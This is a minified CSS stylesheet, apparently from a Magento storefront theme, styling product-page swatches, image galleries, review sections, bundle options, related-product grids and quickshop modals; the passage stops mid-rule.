.swatch-option-tooltip>.image{margin-top:0}.product-options-wrapper .swatch-opt{margin:0}.product-options-wrapper .swatch-opt .swatch-attribute{margin-bottom:10px}.product-options-wrapper .swatch-opt .swatch-attribute:last-child{margin-bottom:0}.product-options-wrapper .swatch-option.text{border-radius:30px;border-width:2px;background:transparent;padding:0px 10px;width:32px;height:32px;line-height:calc( 32px - 2px);font-weight:500;min-width:50px;color:#000}.product-options-wrapper .swatch-option.text.selected{box-shadow:none;-moz-box-shadow:none;color:#fff !important;border-color:#000 !important;background:#000 !important}.product-options-wrapper .swatch-option.text.disabled:before{outline:none}.rtl-layout .product-options-wrapper .swatch-option.text{margin-right:0;margin-left:7px}.product-options-wrapper .swatch-option.text:hover{border:2px solid #727171;transform:scale(1)}.product-options-wrapper .swatch-option.color,.product-options-wrapper .swatch-option.image{border:0;overflow:hidden;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.product-options-wrapper .swatch-option.color.selected:before,.product-options-wrapper .swatch-option.image.selected:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f00c";font-size:12px;vertical-align:middle;color:#ffffff}.rtl-layout .product-options-wrapper .swatch-option.color,.rtl-layout .product-options-wrapper .swatch-option.image{margin-left:10px;margin-right:0}.product-options-wrapper .swatch-option.color:hover,.product-options-wrapper .swatch-option.image:hover{border:0;transform:scale(1)}.product-options-wrapper .swatch-option.color{width:20px;height:20px}.product-options-wrapper .swatch-option.color.selected:before{line-height:20px}.product-options-wrapper .swatch-option.image{width:20px;height:20px;min-width:20px;background-size:100% !important;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.product-options-wrapper .swatch-option.image.selected:before{line-height:20px}.product-options-wrapper .swatch-option.disabled:after{background:linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 51%, #fff 51%, #fff 53%, rgba(255,255,255,0) 55%, rgba(255,255,255,0) 100%)}.product-options-wrapper .swatch-option.disabled:hover{cursor:default}.product-options-wrapper .swatch-option.disabled:hover:after{display:block;height:100%;width:auto;left:0;background:linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 51%, #fff 51%, #fff 53%, rgba(255,255,255,0) 55%, rgba(255,255,255,0) 100%)}.product-options-wrapper .swatch-option:hover,.product-options-wrapper .swatch-option.selected{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1)}.product-options-wrapper .swatch-option:hover:after,.product-options-wrapper .swatch-option.selected:after{display:none}.product-options-wrapper .field.required .product-custom-option{border-width:1px}.product-options-wrapper .field.required select.product-custom-option{margin-bottom:5px}.product-options-wrapper .fieldset{margin-top:20px}.gallery-container{position:relative}.gallery-container .label-wrap{position:absolute;top:20px}.gallery-container .label-wrap.left{left:0}.gallery-container .label-wrap.left .cdz-product-labels{margin-left:30px}.gallery-container .label-wrap.left .cdz-product-labels .label-item{padding-left:15px;padding-right:15px}.gallery-container .label-wrap.left .cdz-product-labels .label-item:before{left:12px}.gallery-container .label-wrap.right{right:20px;left:auto !important}.gallery-container .label-wrap.right .cdz-product-labels .label-item{padding-left:15px;padding-right:15px}.gallery-container .label-wrap.right .cdz-product-labels .label-item:before{right:12px}.gallery-container .cdz-product-labels{z-index:1;position:relative}.gallery-container .cdz-product-labels .label-item{text-align:center;font-size:15px;background-color:#727171;color:#fff;position:relative;padding-top:7px;padding-bottom:7px;margin-bottom:10px;min-width:100px;border-radius:0}.gallery-container .cdz-product-labels .label-item .label-content{line-height:1}.gallery-container .cdz-product-labels .label-item.new{background:#282828}.gallery-container .cdz-product-labels .label-item.sale{background:#727171}@media only screen and (max-width: 767px){.gallery-container .cdz-product-labels .label-item{min-width:70px;font-size:12px;padding-top:5px;padding-bottom:5px;margin-bottom:6px}.gallery-container .label-wrap{top:10px}.gallery-container .label-wrap.left{left:10px !important}.gallery-container .label-wrap.left .cdz-product-labels{margin-left:0px}.gallery-container .label-wrap.right{right:10px}}@media only screen and (min-width: 768px){.fotorama__wrap .cdz-magnifier{transform:scale(0);transition:transform .5s ease}.fotorama__wrap .cdz-manifier-active .fotorama__stage__frame .fotorama__img{-webkit-filter:grayscale(80%) opacity(60%);filter:grayscale(80%) opacity(60%)}.fotorama__wrap:not(.fotorama__wrap--no-controls) .cdz-magnifier{transition-delay:0.3s;transform:scale(1)}.cdz-magnifier{position:absolute;border-radius:50%;box-shadow:inset 0px 0px 30px #949494;display:none}.fotorama__fullscreen .cdz-magnifier{display:none !important}}.reviews-summary-top{align-items:center;margin-bottom:10px}.reviews-summary-top div{display:inline-block}.reviews-summary-top .rating-point{font-size:30px;margin-right:10px}.reviews-summary-top .rating-summary{padding:0 10px 0 0;display:inline-block;margin-top:-10px}.reviews-summary-top .reviews-actions{display:inline-block;vertical-align:middle;line-height:1;margin-top:-10px}.reviews-summary-top .reviews-actions .view{color:#000}.reviews-summary-top .reviews-actions .view:active,.reviews-summary-top .reviews-actions .view:focus,.reviews-summary-top .reviews-actions .view:visited{color:#000}.reviews-summary-top .reviews-actions .view:hover{color:#727171}.reviews-summary-bottom .rating-groups .group-item label{min-width:40px}.rating-groups .group-item{align-items:center;margin-bottom:6px}.rating-groups .group-item label{min-width:25px;display:inline-block;position:relative;text-align:left}.rtl-layout .rating-groups .group-item label{text-align:right}.rating-groups .group-item .value{position:relative;display:inline-block;min-width:75%}.rating-groups .group-item .item-count{position:absolute;left:100%;top:-3px;margin-left:5px}.rtl-layout .rating-groups .group-item .item-count{left:auto;right:100%;margin-left:0;margin-right:5px}.rating-summary .rating-result>span{line-height:1}.rating-summary .rating-result>span:before{color:#f9c400}.product.info.detailed .product.items{margin-bottom:30px;display:block;padding:15px 30px;background:#fff}.product.info.detailed .product.items .item.title{position:relative}.rtl-layout .product.info.detailed .product.items .item.title{float:right}.rtl-layout .product.info.detailed .product.items .item.title>.switch{margin-right:0;margin-left:40px}.product.info.detailed .product.items .item.title>.switch{height:auto;border:0;padding:8px 10px 18px;text-transform:uppercase;letter-spacing:1px;overflow:hidden;font-size:14px;font-weight:400;color:#000;border-color:transparent;background:transparent}.product.info.detailed .product.items .item.title>.switch:after{position:absolute;width:100%;height:3px;background:#727171;content:"";left:0;bottom:-3px;transition:all 500ms ease;backface-visibility:hidden}.product.info.detailed .product.items .item.title>.switch .counter{padding:0 3px}.product.info.detailed .product.items .item.title>.switch .counter:before{content:"("}.product.info.detailed .product.items .item.title>.switch .counter:after{content:")"}.rtl-layout .product.info.detailed .product.items .item.title>.switch .counter{float:left}.product.info.detailed .product.items .item.title.active>.switch:after{bottom:0}.product.info.detailed .product.items>.item.content{margin-top:45px;border-top:2px solid #e9eaec;padding-left:0;padding-right:0}.rtl-layout .product.info.detailed .product.items>.item.content{float:left;margin-right:-100%;margin-left:0}.product.info.detailed table td,.product.info.detailed th{border:1px solid #e9eaec !important}.product.info.detailed .additional-attributes>tbody>tr th,.product.info.detailed .additional-attributes>tbody>tr td{padding:10px}.product-review-wrap .product-reviews-summary{display:block}#product-review-container .review-item{padding:25px 0}#product-review-container .review-content-top{margin-bottom:10px}#product-review-container .review-content{margin-bottom:20px}#product-review-container .review-details{margin-bottom:10px}#product-review-container .block-title{position:relative}#product-review-container .sub-title{color:#727171;font:500 14px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;letter-spacing:0.5px;margin-bottom:10px}#product-review-container .main-title{font:500 16px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;letter-spacing:0.5px;font-weight:600;color:#707780}#product-review-container .new-review{position:absolute;right:0;top:0;padding:12px 50px 10px;border:2px solid;text-transform:uppercase;text-decoration:none;font-weight:700;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;transition:all 500ms ease;backface-visibility:hidden;color:#000;border-color:#000;background:#fff}#product-review-container .new-review:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f044";font-size:14px;vertical-align:middle;margin-right:5px}#product-review-container .new-review:hover{color:#fff;border-color:#000;background:#000}.rtl-layout #product-review-container .new-review{right:auto;left:0}.rtl-layout #product-review-container .new-review:before{margin-left:5px}#product-review-container .rating-summary{margin-bottom:3px;display:table-row;align-items:baseline}#product-review-container .rating-label{width:auto;display:table-cell;padding-right:20px}.rtl-layout #product-review-container .rating-label{padding-right:0px;padding-left:20px}#product-review-container .review-content-top .review-title{margin:0;padding:0 10px;font-size:12px;text-transform:uppercase;font-weight:700;display:inline-block;color:#707780;letter-spacing:1px;padding-left:20px;max-width:calc(100% - 170px);line-height:1.55}#product-review-container .review-ratings{display:table;margin-bottom:10px}.rtl-layout #product-review-container .review-ratings{float:right}#product-review-container .review-content{font-size:14px;letter-spacing:1px;font-weight:500;color:#414b56;display:inline-block;width:100%}#product-review-container .review-details{display:flex;font-style:italic;color:#000;font-size:12px}#product-review-container .review-details .review-date{margin:0 5px}#product-review-container .review-details .review-author strong{font-weight:500;color:#707780}#product-review-container .comment-link{letter-spacing:0.5px;font-size:14px}#product-review-container .comment-link span{color:#000}#product-review-container .comment-link strong{color:#727171;font-weight:600}.review-add{background:#fff;border:1px solid #e9eaec;padding:20px;position:relative;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.review-add .review-form{max-width:100%}.review-add .review-legend span{text-transform:uppercase;font-weight:500}.review-add .review-legend strong{font-size:14px;text-transform:uppercase;margin-top:10px;color:#000}.review-add .fieldset>.field:not(.choice)>.label{width:auto;font-weight:500;color:#000;margin:0 20px 0 0}.rtl-layout .review-add .fieldset>.field:not(.choice)>.label{margin:0 0 0 20px}.review-add .review-field-ratings .review-field-rating .label{padding-bottom:6px;padding-top:10px}.review-add #product-review-table .review-field-rating .label{width:auto}.rtl-layout .review-add #product-review-table .review-field-rating .label{padding-right:0;padding-left:10px}.review-add .fieldset>.field:not(.choice) .control{float:none}.review-add .fieldset>.field:not(.choice) .label{float:left;width:auto}.rtl-layout .review-add .fieldset>.field:not(.choice) .label{float:right}.review-add .review-form-actions .submit.primary{padding:12px 60px;font-size:14px;border-width:2px;transition:all 500ms ease;backface-visibility:hidden;color:#fff;border-color:#000;background:#000}.review-add .review-form-actions .submit.primary:hover{border-width:2px;color:#000;border-color:#000;background:#fff}.rtl-layout .review-add .review-form-actions .actions-primary{float:right}.review-add:before,.review-add:after{content:"";width:0px;height:0px;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #fff;position:absolute;top:-7px;left:50px}.rtl-layout .review-add:before,.rtl-layout .review-add:after{left:auto;right:50px}.review-add:before{border-bottom:7px solid #e9eaec;top:-8px}.review-add .field .control input{background:transparent}.toolbar.review-toolbar{box-shadow:none;margin-bottom:10px}.page-product-grouped.product-view-style-03 .product-info-main .size-guide-wrap{top:0}.page-product-grouped.product-view-style-02 .product-info-main .box-tocart{padding-top:30px}.page-product-bundle.catalog-product-view.rtl-layout .bundle-options-container .bundle-options-wrapper{float:right}.page-product-bundle.catalog-product-view.rtl-layout .bundle-options-container .bundle-options-wrapper .field.qty .label{margin-left:10px;margin-right:0}.page-product-bundle.catalog-product-view.rtl-layout .block-bundle-summary{float:left}.page-product-bundle.catalog-product-view.rtl-layout .block-bundle-summary .box-tocart .field.qty{display:table;vertical-align:middle}.page-product-bundle.catalog-product-view.rtl-layout .block-bundle-summary .box-tocart .field.qty .label{display:table-cell;clear:none;float:none;vertical-align:middle}.page-product-bundle.catalog-product-view.rtl-layout .block-bundle-summary .box-tocart .field.qty .control{display:table-cell}.page-product-bundle.catalog-product-view .bundle-options-container{margin-bottom:0}.page-product-bundle.catalog-product-view .bundle-options-container .product-add-form{padding:20px;margin-bottom:40px;float:left;width:100%;background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;box-shadow:none;-moz-box-shadow:none}.page-product-bundle.catalog-product-view .bundle-options-container .bundle-options-wrapper{width:57% !important}.page-product-bundle.catalog-product-view .bundle-options-container .block-bundle-summary{width:40% !important;padding:20px}.page-product-bundle.catalog-product-view .bundle-options-wrapper .product-options-wrapper .fieldset{margin-top:0}.page-product-bundle.catalog-product-view .bundle-options-wrapper .action.back{border-width:2px}.page-product-bundle.catalog-product-view .bundle-options-wrapper .action.back:hover{color:#fff;border-color:#000;background:#000;font:600 12px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif}.page-product-bundle.catalog-product-view .bundle-options-wrapper .field.option>label,.page-product-bundle.catalog-product-view .bundle-options-wrapper .nested .field.qty .label{font-size:15px;color:#282828;font-weight:600}.page-product-bundle.catalog-product-view .bundle-options-wrapper .field.option input,.page-product-bundle.catalog-product-view .bundle-options-wrapper .field.option select{max-width:300px;vertical-align:middle}.page-product-bundle.catalog-product-view .bundle-options-wrapper .field.qty .label,.page-product-bundle.catalog-product-view .bundle-options-wrapper .field.qty .control{display:inline-block}.page-product-bundle.catalog-product-view .bundle-options-wrapper .field.qty .label{margin-right:10px}.page-product-bundle.catalog-product-view .block-bundle-summary .title{margin-bottom:10px}.page-product-bundle.catalog-product-view .block-bundle-summary .title strong{font-size:15px;text-transform:uppercase;font-weight:bold}.page-product-bundle.catalog-product-view .block-bundle-summary .box-tocart .field.qty,.page-product-bundle.catalog-product-view .block-bundle-summary .box-tocart .actions{display:block}.page-product-bundle.catalog-product-view .block-bundle-summary .product-details .price-box .price{font-size:35px;font-weight:500}.page-product-bundle.catalog-product-view .block-bundle-summary strong{color:#282828;font-weight:600}.page-product-bundle.catalog-product-view .block-bundle-summary .field.qty label{margin-right:10px}.rtl-layout .page-product-bundle.catalog-product-view .block-bundle-summary .field.qty label{margin-right:0;margin-left:10px}.page-product-bundle.catalog-product-view .block-bundle-summary .box-tocart .action.primary.buy-now{margin-top:10px;color:#000;border-color:#000;background:#fff}@media only screen and (max-width: 767px){.page-product-bundle.catalog-product-view .price-from{margin-right:0}.page-product-bundle.catalog-product-view .bundle-actions .action.primary span:before,.page-product-bundle.catalog-product-view .bundle-actions .action.primary span:after{display:none}.page-product-bundle.catalog-product-view .block-bundle-summary .box-tocart .actions{margin-top:25px}.page-product-bundle.catalog-product-view .bundle-options-container .bundle-options-wrapper{width:100% !important}.page-product-bundle.catalog-product-view .bundle-options-container .bundle-options-wrapper .field.option{margin-bottom:20px}.page-product-bundle.catalog-product-view .bundle-options-container .block-bundle-summary{width:100% !important}.page-product-bundle.catalog-product-view .bundle-options-container .block-bundle-summary .box-tocart .action.primary>span:before,.page-product-bundle.catalog-product-view .bundle-options-container .block-bundle-summary .box-tocart .action.primary>span:after{display:none}}.page-product-downloadable .item-title.samples-item-title,.page-product-downloadable .samples-item{display:inline-block}.page-product-downloadable.product-view-style-03 .product-info-main .size-guide-wrap{top:-50px}.page-product-downloadable .product-add-form{margin-bottom:0}.page-product-downloadable .product-options-wrapper .fieldset{margin-top:0}.page-product-downloadable .product-options-wrapper .fieldset>.legend+br{display:none}.product-visual-product-01.catalog-product-view .product-options-wrapper .field{margin-bottom:15px}.product-visual-product-01.catalog-product-view .product-options-wrapper .field>.label:not(.admin__field-label),.product-visual-product-01.catalog-product-view .product-options-wrapper .field .legend{font-size:15px;color:#282828;font-weight:600;margin-bottom:7px}.product-visual-product-01.catalog-product-view .product-options-wrapper .field input,.product-visual-product-01.catalog-product-view .product-options-wrapper .field select,.product-visual-product-01.catalog-product-view .product-options-wrapper .field textarea{max-width:300px}.product-visual-product-01.catalog-product-view .product-options-wrapper .field .note{display:block;font-size:14px}.product-visual-product-01.catalog-product-view.product-view-style-01 .product-social-links{margin-bottom:72px}.product-visual-product-01.catalog-product-view.product-view-style-04 .product-info-main .fieldset{border-bottom:0;padding-bottom:0}.product-visual-product-01.catalog-product-view.product-view-style-04 .product-info-main .fieldset .legend{text-transform:capitalize}@media only screen and (min-width: 768px) and (max-width: 991px){.product-info-main .page-title-wrapper .page-title{font-size:20px}.product-info-main .product-addto-links .action{font-size:13px;padding:0 8px}.product-info-main .box-tocart .field.qty .label{width:100%}.product-info-main .box-tocart .field.qty .control{float:left}.rtl-layout .product-info-main .box-tocart .field.qty .control{float:right}.product-info-main .product-inventory-deal .deal-item{margin:5px 10px}.product-info-main .product-inventory-deal .deal-item:after{font-size:20px;right:-15px;top:-5px}.product-info-main .product-inventory-deal .deal-item span.value{font-size:15px}}@media only screen and (min-width: 768px) and (max-width: 1199px){.rating-groups .group-item .value{width:100%}.product-info-main .price-box{margin-bottom:15px}.product-info-main .product-options-wrapper .swatch-attribute{margin-bottom:10px}.product-info-main .product-options-wrapper .swatch-attribute:last-child{margin-bottom:0}.product-info-main .product-options-wrapper .swatch-opt{margin:0}.product-info-main .product-options-wrapper .fieldset{margin-top:0}.rtl-layout  .reviews-summary-bottom{display:block}}@media only screen and (max-width: 767px){.product-info-main{margin:0}.product-info-main .page-title-wrapper .page-title{font-size:18px}.product-info-main .product-reviews-summary{padding-bottom:0}.product-info-main .product-reviews-summary:hover .short-review-summary{right:-10%}.product-info-main .product-info-stock-sku{margin-bottom:10px}.product-info-main .product-info-stock-sku .stock{display:block;float:left;margin-right:10px}.product-info-main .box-tocart .field.qty .label{width:100%}.product-info-main .product-inventory-deal .deal-item{margin:5px 10px}.product-info-main .product-inventory-deal .deal-item:after{font-size:20px;right:-15px;top:-5px}.product-info-main .product-inventory-deal .deal-item span.value{font-size:15px}.product-info-main .product-options-wrapper .swatch-attribute{margin-bottom:10px}.product-info-main .product-options-wrapper .swatch-attribute:last-child{margin-bottom:0}.product-info-main .product-options-wrapper .swatch-opt{margin:0}.product-info-main .product-options-wrapper .fieldset{margin-top:0}.product-info-main .box-tocart .actions .action.buy-now{width:100%}.product-info-main .product-addto-links .action.tocompare,.product-info-main .product-addto-links .action.towishlist{display:inline-block;font-size:12px;border:1px solid;padding:9px 10px 7px;margin:3px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.product-info-main .product-addto-links .action.tocompare:before,.product-info-main .product-addto-links .action.towishlist:before{display:none}.product.info.detailed .product.items .item.title>.switch:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e97b";font-size:15px;speak:none;position:absolute;right:0;width:35px;height:35px;text-align:center;line-height:35px;transition:all 500ms ease;backface-visibility:hidden}.rtl-layout .product.info.detailed .product.items .item.title>.switch:before{left:0;right:auto}.product.info.detailed .product.items .item.title.active>.switch:before{transform:rotate(180deg)}.product.info.detailed{margin-bottom:0}#product-review-container .review-content-top .review-title{display:block;width:100%;min-width:100%;padding:0}.rtl-layout  .product.info.detailed .product.items>.item.content{float:none;margin:0}.rtl-layout  .product.info.detailed .product.items .item.title{float:none}#product-review-container .new-review{display:none}.product.info.detailed .product.items{padding:0 15px 25px;margin-bottom:0}.product.info.detailed .product.items>.item.content{border:0;margin-top:0}.product.info.detailed .product.items .item.title>.switch{padding:0}.product.info.detailed .product.items .reviews-summary-bottom{max-width:200px}}.column.main .block.crosssell,.column.main .block.upsell,.column.main .block.related{margin-bottom:50px}.column.main .block.crosssell .block-collapsible-nav-title,.column.main .block.upsell .block-collapsible-nav-title,.column.main .block.related .block-collapsible-nav-title,.column.main .block.crosssell .block-title,.column.main .block.upsell .block-title,.column.main .block.related .block-title{margin-bottom:0}.column.main .block.crosssell .block-collapsible-nav-title strong,.column.main .block.upsell .block-collapsible-nav-title strong,.column.main .block.related .block-collapsible-nav-title strong,.column.main .block.crosssell .block-title strong,.column.main .block.upsell .block-title strong,.column.main .block.related .block-title strong{font:600 24px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif;color:#000;margin-bottom:0;font-weight:500}.column.main .sidebar .block-viewed-products-grid .block-title{margin-bottom:0 !important;color:#000;background:#fff;font:600 18px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif}.column.main .sidebar .block-viewed-products-grid .block-title strong{color:#000}.block.related .field.choice.related{position:absolute;right:0;top:5px;z-index:3}.block.related .field.choice.related .rtl-layout{right:auto;left:0}.block.related .field.choice.related label{font-size:0}.block.related .field.choice.related input{margin:0}.block.related .action.select{margin:0;padding:0px 5px;border:0;background:transparent;min-width:unset;color:#000}.block.related .action.select:focus,.block.related .action.select:active,.block.related .action.select:hover{color:#727171;box-shadow:none;-moz-box-shadow:none}.block.related .block-actions{margin-bottom:20px}.block.upsell .block-title.title{margin-bottom:20px !important}.block.crosssell{margin-top:0}.block.crosssell .block-title.title{margin-bottom:20px !important;color:#000;font:500 16px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif}.block.related .products-grid .product-item,.block.upsell .products-grid .product-item,.block.crosssell .products-grid .product-item{background:#ffffff;height:100%;margin-bottom:0;padding-bottom:10px}.block.related .products-grid .product-item .price-box .price,.block.upsell .products-grid .product-item .price-box .price,.block.crosssell .products-grid .product-item .price-box .price{font:600 18px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif}.block.related .products-grid .product-item .product-item-top,.block.upsell .products-grid .product-item .product-item-top,.block.crosssell .products-grid .product-item .product-item-top{padding:15px}@media only screen and (max-width: 767px){.block.related .products-grid .product-item,.block.upsell .products-grid .product-item,.block.crosssell .products-grid .product-item{padding:0}}@media only screen and (min-width: 768px) and (max-width: 991px){.block.related .products-grid .product-item .price-box .price,.block.upsell .products-grid .product-item .price-box .price,.block.crosssell .products-grid .product-item .price-box .price{font-size:14px}}.block-viewed-products-grid{display:inline-block}.block-viewed-products-grid .product-item-name a{color:#000}.block-viewed-products-grid .product-item-name a:active,.block-viewed-products-grid .product-item-name a:focus,.block-viewed-products-grid .product-item-name a:visited{color:#000}.block-viewed-products-grid .product-item-name a:hover{color:#727171}.block-viewed-products-grid .products-list .product-item-name a{text-transform:uppercase;white-space:normal}.block-viewed-products-grid .products-list .product-item-actions{display:inline-block;width:100%}.block-viewed-products-grid .products-list .product-item .minimal-price-link,.block-viewed-products-grid .products-list .product-item .price-excluding-tax,.block-viewed-products-grid .products-list .product-item .price-including-tax{display:inline-block}.block-viewed-products-grid .product-item .product-image-container{width:100% !important}.block-viewed-products-grid .product-item-description .product-item-link{display:none}.block-viewed-products-grid .block-title{margin-bottom:20px !important}.block-viewed-products-grid.block{width:100%}.block-viewed-products-grid.block .products-grid .product-items{margin:0px -10px}@media only screen and (max-width: 767px){.block-viewed-products-grid.block .products-grid .product-items{margin:0px -5px}}.block-viewed-products-grid.block .products-grid .product-items .product-item{height:auto;margin-bottom:20px;margin-left:0px !important;margin-right:0px !important;background:transparent;padding:0 10px}@media only screen and (max-width: 767px){.block-viewed-products-grid.block .products-grid .product-items .product-item{padding:0 5px;margin-bottom:10px}}.block-viewed-products-grid.block .products-grid .product-items .product-item .product-item-info{background:#fff;height:100%;padding-bottom:20px}.block-viewed-products-grid.block .products-grid .product-items .product-item .actions-secondary,.block-viewed-products-grid.block .products-grid .product-items .product-item .actions-primary{display:inline-block;width:auto;padding:0}.block-viewed-products-grid.block .products-grid .product-items .product-item .button-hover-wrap .actions-secondary .action:hover:after{animation:none}.sidebar .block-viewed-products-grid{background:#fff}.sidebar .block-viewed-products-grid .list.products-list .item.product-item{box-shadow:none;padding:0 0}.sidebar .block-viewed-products-grid .list.products-list .item.product-item .product-item-top{width:70px;margin:0 0}.sidebar .block-viewed-products-grid .list.products-list .item.product-item .product-item-top .product-item-photo{width:100%;position:relative}.sidebar .block-viewed-products-grid .list.products-list .item.product-item .product-item-details{width:calc(100% - 70px);margin:0 0;padding:10px 10px 10px 20px}.rtl-layout .sidebar .block-viewed-products-grid .list.products-list .item.product-item .product-item-details{padding:10px 20px 10px 10px}.sidebar .block-viewed-products-grid .list.products-list .item.product-item .action.primary{padding:7px 15px}.sidebar .block-viewed-products-grid .list.products-list .item.product-item .product-item-actions .actions-primary+.actions-secondary{width:auto}.box-tocart .field.qty #qty-error{position:absolute;background:#fff;padding:5px 10px;border:1px solid;font-size:11px;width:240px}@media only screen and (min-width: 768px){.box-tocart .field.qty #qty-error{top:0;left:calc(100% + 10px)}.rtl-layout .box-tocart .field.qty #qty-error{right:calc(100% + 10px);left:auto}}@media only screen and (max-width: 767px){.box-tocart .field.qty #qty-error{top:100%;z-index:100}}.block-shipping-estimation{width:100%;margin-top:20px}.block-shipping-estimation .block-title{color:#727171}.block-shipping-estimation .current-address{color:#000}.block-shipping-estimation .block-heading:before{content:'';background:url(../../../../codazon/themelayout/images/truck-icon.png) no-repeat 0px -4px;background-size:cover;width:22px;height:16px;display:inline-block;vertical-align:top;margin-right:7px}.rtl-layout .block-shipping-estimation .block-heading:before{margin-right:0px;margin-left:7px;float:right;transform:rotateY(180deg)}.block-shipping-estimation .block-heading strong{text-transform:uppercase}.block-shipping-estimation .block-heading a.content-toggle{color:#727171;position:relative;padding-right:15px}.block-shipping-estimation .block-heading a.content-toggle:after{content:"";font-size:22px;line-height:22px;color:inherit;content:'\e622';font-family:'icons-blank-theme';position:absolute;top:-1px;right:-5px}.rtl-layout .block-shipping-estimation .block-heading a.content-toggle{padding-right:0;padding-left:15px}.rtl-layout .block-shipping-estimation .block-heading a.content-toggle:after{right:auto;left:-5px}.block-shipping-estimation.opened a.content-toggle:after{transform:rotate(180deg)}.block-shipping-estimation .shipping-cost-result .rs-title{color:#000;text-transform:uppercase}.block-shipping-estimation .shipping-title{color:#000}.block-shipping-estimation select{border-top:none;border-left:none;border-right:none}.product-view-style-01.page-product-downloadable .product-options-bottom .price-box .price-final_price,.product-view-style-02.page-product-downloadable .product-options-bottom .price-box .price-final_price,.product-view-style-03.page-product-downloadable .product-options-bottom .price-box .price-final_price,.product-view-style-04.page-product-downloadable .product-options-bottom .price-box .price-final_price{display:none}.product-view-style-04.page-product-downloadable .product-info-main .product-options-bottom{padding-top:0}.product-view-style-04.page-product-downloadable .product-info-main .product-options-bottom .price-box{display:none}.product-view-style-04.page-product-downloadable .product-info-main .product-options-bottom .box-tocart{margin-top:0}.fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img{max-height:none}.magnifier-preview{z-index:10}.modal-popup .modal-header{padding-top:2rem;padding-bottom:0}.modal-popup .modal-inner-wrap{width:40%}.modal-popup .modal-inner-wrap .modal-header .action-close{padding:0;width:40px;height:40px;border:1px solid;color:#fff;border-color:#000;background:#000;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;right:-40px}.modal-popup .modal-inner-wrap .modal-header .action-close:before{color:#fff;line-height:40px;margin-left:-1px}@media only screen and (max-width: 767px){.modal-popup .modal-inner-wrap{width:90%}}.qs-modal .modal-popup .modal-inner-wrap{width:1000px;max-width:calc(100% - 40px)}.qs-modal .gallery-placeholder{position:relative}.qs-modal .quickshop-media{width:50%;float:left}.qs-modal .quickshop-media .product.media{width:100%}.rtl-layout .qs-modal .quickshop-media{float:right}.qs-modal .quickshop-main{width:50%;float:left;padding:20px}.rtl-layout .qs-modal .quickshop-main{float:right}.qs-modal .quickshop-main .product-info-main{width:100%}.qs-modal .price-box .price-from,.qs-modal .price-box .price-to{display:inline-block}.qs-modal .price-box p.price-from>.price-final_price .price-label,.qs-modal .price-box p.price-to>.price-final_price .price-label{display:inline-block;margin-right:20px;margin-bottom:0}.qs-modal .page-product-bundle .bundle-actions{display:none}.qs-modal .page-product-bundle .product-info-main .price-box{padding-bottom:0}.qs-modal .page-product-bundle .product-options-wrapper .action.back.customization{display:none}.qs-modal .page-product-bundle .product-options-wrapper .input-text.qty{width:47px;height:30px;line-height:30px;border:1px solid #e1e1e1;text-align:center}.qs-modal .page-product-bundle .product-options-wrapper .nested{margin-top:10px}.qs-modal .page-product-bundle .block-bundle-summary .action.primary.tocart{width:100%}.qs-modal .page-product-bundle .block-bundle-summary{padding:20px}.qs-modal .page-title-wrapper .page-title{font:600 24px/1.35 PT Sans, Helvetica Neue, Verdana, Arial, sans-serif}.quickshop-modal .content-wrap{min-height:80%;min-height:80vh}.ajax-loading .qs-modal .modal-header{display:none}.qs-modal .modal-popup .modal-header{padding:0}.qs-modal .modal-popup .modal-content{padding:10px !important;max-height:80%;background:#fff;scrollbar-color:#e9eaec transparent;scrollbar-width:thin;scrollbar-border:none}.qs-modal .modal-popup .modal-content::-webkit-scrollbar{width:7px}.qs-modal .modal-popup .modal-content::-webkit-scrollbar-thumb{background:#e9eaec}.qs-modal .modal-popup .modal-content::-webkit-scrollbar-thumb:hover{background:#888}.qs-modal .modal-popup .modal-content::-webkit-scrollbar-track{background:transparent}.qs-modal .modal-popup .modal-content::-webkit-scrollbar:horizontal{height:7px}.qs-modal .modal-popup .modal-content::-webkit-scrollbar-thumb:horizontal{background:#e9eaec}.qs-modal .modal-popup .modal-content::-webkit-scrollbar-thumb:horizontal:hover{background:#888}.qs-modal .modal-popup .modal-content::-webkit-scrollbar-track:horizontal{background:transparent}.qs-modal .fotorama1527147400104 .fotorama__nav--thumbs .fotorama__nav__frame{padding:10px}.qs-modal .fotorama__nav-wrap--vertical .fotorama__nav__shaft{background-color:transparent !important}.qs-modal .product-info-main .price-box{padding-bottom:20px;margin-bottom:0}.qs-modal .product-info-main .product.info.detailed .product.data.items>.item.title>.switch{background:transparent}.qs-modal .product-info-main .product.info.detailed .product.data.items>.item.title>.switch:hover:before{transform:scale(1, 1)}.qs-modal .product-info-main .product.info.detailed .product.data.items>.item.title.active>.switch{background:transparent}.qs-modal .product-info-main .product.info.detailed .product.data.items>.item.content{border-top-width:1px}.qs-modal .product-info-main .product-info-stock-sku{position:relative;margin-bottom:10px;padding-bottom:5px}.qs-modal .product-info-main .product-info-stock-sku 